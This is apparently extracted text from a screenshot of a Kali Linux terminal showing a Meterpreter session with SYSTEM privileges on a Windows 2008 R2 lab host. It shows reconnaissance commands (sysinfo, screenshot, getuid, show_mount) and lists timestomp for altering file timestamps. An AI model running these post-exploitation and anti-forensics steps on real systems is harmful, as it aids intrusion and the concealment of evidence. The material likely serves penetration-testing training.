 root@kali: ~
File Actions Edit View Help
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/FshnLEEU.jpeg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > show_mount
Mounts / Drives
Name Type Size (Total) Size (Free) Mapped to
C:\ fixed 60.00 GiB 45.45 GiB
Total mounts/drives: 1
meterpreter > lpwd
/root
meterpreter >
KALI
BY OFFENSIVE SECURITY